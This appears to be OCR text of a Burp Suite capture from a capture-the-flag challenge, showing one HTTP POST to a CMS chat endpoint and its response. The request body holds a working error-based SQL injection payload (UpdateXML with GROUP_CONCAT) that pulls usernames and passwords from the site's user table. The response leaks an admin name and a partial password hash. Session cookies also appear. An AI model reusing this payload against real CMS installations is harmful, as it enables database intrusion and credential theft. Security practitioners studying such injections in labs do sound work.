 Request
Raw Params Headers Hex
1 POST /celive/live/header.php HTTP/1.1
2 Host:
60f56315aa134e66b5346627335c1ecdc912cab6d91c4e0e.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 218
9 Origin:
http://60f56315aa134e66b5346627335c1ecdc912cab6d91c4e0e.changame.ichunqi
u.com
10 Connection: close
11 Referer:
http://60f56315aa134e66b5346627335c1ecdc912cab6d91c4e0e.changame.ichunqi
u.com/celive/live/header.php
12 Cookie: UM_distinctid=
1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1619956506,1620027556,1620029683,1620029999; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
a66812543ea03cbcb2928945d491b529ec001755;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620036054; PHPSESSID=
1cb414b266cd6627e1b4926aae6aef00; passinfo=
%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2
Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3
E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
__jsluid_h=963aa86d03fe30415bdf729dd80e758d
13 Upgrade-Insecure-Requests: 1
14
15 xajax=Postdata&xajaxargs[0]=
<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/*
*/GROUP_CONCAT(username,password) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)--
</q></xjxquery>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 10:32:24 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA"
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=1cb414b266cd6627e1b4926aae6aef00; expires=Mon,
03-May-2021 11:32:24 GMT; path=/
11 X-Via-JSL: 5bd672a,-
12 X-Cache: bypass
13 Content-Length: 323
14
15 XPATH syntax error: '[adminff512d4240cbbdeafada404677 <br /><br />
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`)
VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/**/GROUP
_CONCAT(username,password) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)--
(2021-05-03 18:32:24)','2')
? < + > Type a search term 0 matches